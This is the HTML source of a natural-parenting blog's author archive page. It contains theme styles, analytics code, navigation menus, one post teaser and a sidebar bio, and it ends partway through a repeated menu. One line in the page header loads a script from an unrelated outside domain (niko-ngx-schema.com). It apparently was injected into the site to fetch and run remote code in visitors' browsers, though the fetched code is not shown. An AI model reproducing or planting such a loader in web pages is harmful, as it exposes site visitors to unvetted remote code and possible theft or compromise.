

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/author/beverly/
body_size: 7236
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>beverly | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Posts by beverly Feed" href="https://modernalternativemama.com/author/beverly/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d35509222f418adcfe4e9d15c07e3edc.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/56d309f70867ad38348866a191ec0cad.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/55dcd15da2fbb78a535314f20894987b.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/users/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="archive author author-beverly author-4 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>
<div id="main" class="clearfix white"><!-- main -->
	<div id="main-content" class="main-content white" role="main">	
		<div id="hero-inner" class="section-sm">
			<div class="container">
				
				
				<div class="cover span-all">
			
										
					
					
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="span-eight  white equal-size">
						 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2012/03/designproposal-300x251.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/disposing-of-the-disposable-lifestyle/">Disposing of the Disposable Lifestyle</a></h24>
					<p>I could you bore you today with tons of statistics about trash. I could tell you how it’s clogging up &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/disposing-of-the-disposable-lifestyle/">View</a>
				</div>
			</article>





			


			
						
		</div>
		<div class="span-four">
			<div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
		</div>
	</div>
</div>
			
</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
